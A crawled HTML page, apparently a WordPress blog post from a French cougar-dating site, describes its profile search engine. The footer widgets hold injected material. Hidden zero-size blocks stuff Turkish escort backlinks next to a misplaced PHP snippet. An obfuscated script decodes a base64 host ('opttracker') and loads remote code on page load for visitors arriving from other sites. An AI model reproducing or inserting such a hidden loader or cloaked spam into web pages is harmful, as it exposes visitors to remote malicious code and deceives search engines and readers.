

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maxicougar.com/un-moteur-de-recherche-dannonces-cougars/
body_size: 7705
content:
﻿<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name=viewport content="width=device-width, initial-scale=1">
<link rel="alternate" href="https://www.maxicougar.com" hreflang="fr" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maxicougar.com/xmlrpc.php">
<title>Un moteur de recherche d’annonces cougars &#8211; Maxicougar.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux" href="https://www.maxicougar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux des commentaires" href="https://www.maxicougar.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maxicougar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='west-bootstrap-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.maxicougar.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-style-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1' type='text/css' media='all' />
<style id='west-style-inline-css' type='text/css'>
.site-header {position: fixed;}
.site-header { background-color:#1C1E21;}
body, .widget a { color:#828282}
.site-footer, .footer-widgets { background-color:#1c1e21}

</style>
<link rel='stylesheet' id='west-body-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500italic%2C500&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-fontawesome-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/fonts/font-awesome.min.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.maxicougar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.maxicougar.com/wp-json/wp/v2/posts/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maxicougar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.maxicougar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.maxicougar.com/un-moteur-de-recherche-dannonces-cougars/" />
<link rel='shortlink' href='https://www.maxicougar.com/?p=178' />
<link rel="alternate" type="application/json+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fun-moteur-de-recherche-dannonces-cougars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fun-moteur-de-recherche-dannonces-cougars%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.maxicougar.com/wp-content/themes/cougar/js/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-270x270.png" />
<meta name="description" content="Vous recherchez des annonces de personnes qui ont envie de faire des rencontres cougars près de chez vous ou à l’autre bout du monde ? Ne chezchez plus ! Vous [&hellip;]">
<meta name="google-site-verification" content="-Q3vaAE7KR8GjqVVh7CmPW_awSas93M4Hjs4kug2SII" />
</head>
<body class="post-template-default single single-post postid-178 single-format-standard">
<a class="skip-main" href="#main">Aller au contenu principal</a>
<div id="page" class="hfeed site">
<nav class="nav">
  <ul>
    <li><a href="https://www.maxicougar.com">Inscription</a></li>
    <li><a href="https://www.maxicougar.com/connexion/">Connexion</a></li>
    <li><a href="https://www.maxicougar.com/blog/">Blog</a></li>
  </ul>
</nav>
<section id="bannerin">
  <div><a href="https://www.maxicougar.com"><img src="https://www.maxicougar.com/wp-content/themes/cougar/images/logo.png" id="logo" alt="Maxicougar.com" /></a></div>
</section>
<div id="content" class="site-content">
<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-178" class="post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-blog clearfix">

			<div class="entry-thumb">
			<img width="450" height="450" src="https://www.maxicougar.com/wp-content/uploads/2016/04/annonces-450x450.jpg" class="attachment-west-small-thumb size-west-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.maxicougar.com/wp-content/uploads/2016/04/annonces.jpg 450w, https://www.maxicougar.com/wp-content/uploads/2016/04/annonces-150x150.jpg 150w, https://www.maxicougar.com/wp-content/uploads/2016/04/annonces-300x300.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />		</div>
		
	<header class="entry-header">
		<h1 class="entry-title">Un moteur de recherche d’annonces cougars</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Vous recherchez des annonces de personnes qui ont envie de faire des rencontres cougars près de chez vous ou à l’autre bout du monde ?</p>
<p>Ne chezchez plus ! Vous êtes au bon endroit !</p>
<p>Notre site dispose d’un moteur de recherche qui vous permet d’accéder à des milliers d’annonces ciblées en quelques clics !</p>
<h2 style="text-align: center;"><a href="https://www.maxicougar.com">Créer un compte (inscription gratuite)</a></h2>
<p><strong>Plusieurs options sont à votre disposition afin de cibler vos recherches. </strong></p>
<p>Vous pouvez en effet cibler des annonces en fonction :</p>
<ul>
<li>D’une zone géographique (vous pouvez ici sélectionner un pays, une région ou une ville précise).</li>
<li>De la taille d’une personne.</li>
<li>De son poids.</li>
<li>De la couleur de ses yeux.</li>
<li>Ou encore en fonction de la couleur de ses cheveux …</li>
</ul>
<p>Une fois vos options sélectionnées, il ne vous reste plus qu’à valider votre recherche pour consulter annonces associées à vos critères.</p>
<p>A noter : vous pouvez sauvegarder vos recherches afin de ne pas avoir à saisir vos critères à chaque fois.</p>
<p><strong>Et ensuite ? </strong></p>
<p>Vous avez repérer des annonces de personnes qui vous attirent ?</p>
<ul>
<li>Ces personnes sont connectées en même temps que vous ? Proposer dans ce cas une invitation à tchatter.</li>
<li>Ces personnes ne sont pas connectées ? Likez leur annonce et envoyez des messages personnalisés afin de proposer d’entrer en contact.</li>
</ul>
			</div><!-- .entry-content -->

    			

            <div class="socialshare aligncenter">
              <h4 class="aligncenter">Vous aimez ? Partagez l'amour !</h4>
              <ul class="icons aligncenter">
                <li><a class="icon fa-facebook" href="http://www.facebook.com/sharer.php?u=https://www.maxicougar.com/un-moteur-de-recherche-dannonces-cougars/" target="_blank"><span class="label">Facebook</span></a></li>
                <li><a class="icon fa-twitter" href="http://twitter.com/share?url=https://www.maxicougar.com/un-moteur-de-recherche-dannonces-cougars/&text=Un moteur de recherche d’annonces cougars" target="_blank"><span class="label">Twitter</span></a></li>
                <li><a class="icon fa-tumblr" href="http://www.tumblr.com/share/link?url=https://www.maxicougar.com/un-moteur-de-recherche-dannonces-cougars/" target="_blank"><span class="label">Tumblt</span></a></li>
              </ul>
            </div>



</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.maxicougar.com/les-femmes-sur-les-sites-cougars/" rel="prev">Les femmes sur les sites cougars</a></div><div class="nav-next"><a href="https://www.maxicougar.com/la-vie-est-plus-belle-avec-une-cougar/" rel="next">« Plus belle la vie » avec une cougar …</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Annonces géolocalisées</h3>			<div class="textwidget"><div class="annoncescougar">
<div class="annoncescougargenre">Annonces de femmes cougars</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[sex_id]=1&s[age_min]=34&s[age_max]=48" charset="utf-8"></script> 
</div>
<div class="annoncescougar">
<div class="annoncescougargenre">Annonces de toy-boys</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[age_min]=20&s[sex_id]=2&s[age_max]=31" charset="utf-8"></script> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside></div><!-- #secondary -->


		</div>
	</div><!-- #content -->

			
	
	<div id="sidebar-footer" class="footer-widgets" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.maxicougar.com/a-propos-de-notre-site/">A propos de notre site</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.maxicougar.com/blog/">Blog</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="block-3" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://bayansehri.com" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-escort/18" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="http://bayansehri.com/Kategori/avcilar-escort/19" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="http://bayansehri.com/Kategori/esenyurt-escort/17" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="http://bayansehri.com/Kategori/mecidiyekoy-escort/22" rel="dofollow" title="mecidiyeköy escort">mecidiyeköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcelievler-escort/20" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="http://bayansehri.com/Kategori/arnavutkoy-escort/23" rel="dofollow" title="arnavutköy escort">arnavutköy escort</a>
<a href="http://bayansehri.com/Kategori/sirinevler-escort/24" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="http://bayansehri.com/Kategori/bagcilar-escort/27" rel="dofollow" title="bağcılar escort">bağcılar escort</a>
<a href="http://bayansehri.com/Kategori/bakirkoy-escort/28" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="http://bayansehri.com/Kategori/basaksehir-escort/29" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="http://bayansehri.com/Kategori/aksaray-escort/47" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="http://bayansehri.com/Kategori/atakoy-escort/48" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcesehir-escort/50" rel="dofollow" title="bahçeşehir escort">bahçeşehir escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-kapali-escort/60" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="http://bayansehri.com/Kategori/bayrampasa-escort/30" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-turbanli-escort/25" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/buyukcekmece-escort/34" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/esenler-escort/37" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="http://bayansehri.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="http://bayansehri.com/Kategori/halkali-escort/49" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="http://bayansehri.com/Kategori/kapali-escort/53" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://bayansehri.com/Kategori/kayasehir-escort/41" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="http://bayansehri.com/Kategori/kucukcekmece-escort/45" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/merter-escort/59" rel="dofollow" title="merter escort">merter escort</a>
<a href="http://bayansehri.com/Kategori/nisantasi-escort/52" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="http://bayansehri.com/Kategori/otele-gelen-escort/57" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="http://bayansehri.com/Kategori/sefakoy-escort/46" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="http://bayansehri.com/Kategori/sinirsiz-escort/56" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="http://bayansehri.com/Kategori/sultanbeyli-escort/51" rel="dofollow" title="sultanbeyli escort">sultanbeyli escort</a>
<a href="http://bayansehri.com/Kategori/turbanli-escort/55" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/tuyap-escort/38" rel="dofollow" title="tüyap escort">tüyap escort</a>
<a href="http://bayansehri.com/Kategori/zeytinburnu-escort/58" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
<a href="http://bayansehri.com/Kategori/yakuplu-escort/61" rel="dofollow" title="yakuplu escort">yakuplu escort</a>
</p></aside>				</div>
				
							<div class="sidebar-column col-md-4">
							<aside id="west-recent-posts-2" class="widget widget_recent_posts">		<h3 class="widget-title">Derniers articles</h3>		<ul>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/04/toyboy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/comment-trouver-une-femme-qui-a-de-lexperience-en-reel/">Comment trouver une femme qui a de l’expérience en réel ?</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/07/40-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/cougar-blues/">Cougar Blues</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2016/03/photo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/les-cougars-a-la-conquete-de-lhomme-objet/">Les cougars : à la conquête de l’homme objet</a>
								</div>
			</li>
				</ul>
		</aside><aside id="block-4" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>

<a href="https://avcilaravans2.com/" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-escort/8" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-bayan-escort/41" rel="dofollow" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-kapali-escort/42" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-turbanli-escort/43" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/istanbul-escort/30" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-escort/12" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-kapali-escort/45" rel="dofollow" title="esenyurt kapalı escort">esenyurt kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/bakirkoy-escort/4" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="https://avcilaravans2.com/Kategori/halkali-escort/18" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="https://avcilaravans2.com/Kategori/gaziosmanpasa-escort/16" rel="dofollow" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/bahcelievler-escort/3" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="https://avcilaravans2.com/Kategori/sirinevler-escort/40" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="https://avcilaravans2.com/Kategori/sisli-escort/21" rel="dofollow" title="şişli escort">şişli escort</a>
<a href="https://avcilaravans2.com/Kategori/atakoy-escort/29" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="https://avcilaravans2.com/Kategori/aksaray-escort/13" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="https://avcilaravans2.com/Kategori/anal-escort/33" rel="dofollow" title="anal escort">anal escort</a>
<a href="https://avcilaravans2.com/Kategori/basaksehir-escort/5" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/besiktas-escort/7" rel="dofollow" title="beşiktaş escort">beşiktaş escort</a>
<a href="https://avcilaravans2.com/Kategori/bayrampasa-escort/6" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/beyoglu-escort/9" rel="dofollow" title="beyoğlu escort">beyoğlu escort</a>
<a href="https://avcilaravans2.com/Kategori/buyukcekmece-escort/44" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/capa-escort/14" rel="dofollow" title="çapa escort">çapa escort</a>
<a href="https://avcilaravans2.com/Kategori/esenler-escort/11" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="https://avcilaravans2.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/ikitelli-escort/23" rel="dofollow" title="ikitelli escort">ikitelli escort</a>
<a href="https://avcilaravans2.com/Kategori/kapali-escort/35" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/kayasehir-escort/24" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/kucukcekmece-escort/19" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/sefakoy-escort/28" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="https://avcilaravans2.com/Kategori/merter-escort/26" rel="dofollow" title="merter escort">merter escort</a>
<a href="https://avcilaravans2.com/Kategori/nisantasi-escort/27" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="https://avcilaravans2.com/Kategori/otele-gelen-escort/38" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/sultangazi-escort/20" rel="dofollow" title="sultangazi escort">sultangazi escort</a>
<a href="https://avcilaravans2.com/Kategori/sinirsiz-escort/36" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="https://avcilaravans2.com/Kategori/taksim-escort/10" rel="dofollow" title="taksim escort">taksim escort</a>
<a href="https://avcilaravans2.com/Kategori/tesetturlu-escort/37" rel="dofollow" title="tesettürlü escort">tesettürlü escort</a>
<a href="https://avcilaravans2.com/Kategori/topkapi-escort/15" rel="dofollow" title="topkapı escort">topkapı escort</a>
<a href="https://avcilaravans2.com/Kategori/turbanli-escort/32" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/zeytinburnu-escort/22" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
</p></aside><aside id="block-6" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contact et infos</h3>			<div class="textwidget">Maxicougar est un site sérieux et transparent ! 
<ul>
<li><a href="https://www.maxicougar.com/site-cougar-gratuit-ou-payant/">Site de rencontre cougar gratuit ou payant ?</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/faq">Contact</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/cgu">CGU</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/legal">Mentions légales</a></li>
<li><a href="http://www.infoconso-multimedia.fr/">Support client</a></li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://timeagil.com/" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://timeagil.com/Kategori/anadolu-yakasi-escort/72" rel="dofollow" title="anadolu yakası escort">anadolu yakası escort</a>
<a href="http://timeagil.com/Kategori/umraniye-escort/66/" rel="dofollow" title="ümraniye escort">ümraniye escort</a>
<a href="http://timeagil.com/Kategori/maltepe-escort/65" rel="dofollow" title="maltepe escort">maltepe escort</a>
<a href="http://timeagil.com/Kategori/kadikoy-escort/67" rel="dofollow" title="kadıköy escort">kadıköy escort</a>
<a href="http://timeagil.com/Kategori/pendik-escort/64" rel="dofollow" title="pendik bayan">pendik bayan</a>
<a href="http://timeagil.com/Kategori/atasehir-escort/69" rel="dofollow" title="ataşehir escort">ataşehir escort</a>
<a href="http://timeagil.com/Kategori/kurtkoy-escort/73" rel="dofollow" title="kurtköy escort">kurtköy escort</a>
<a href="http://timeagil.com/Kategori/kartal-escort/63" rel="dofollow" title="kartal escort">kartal escort</a>
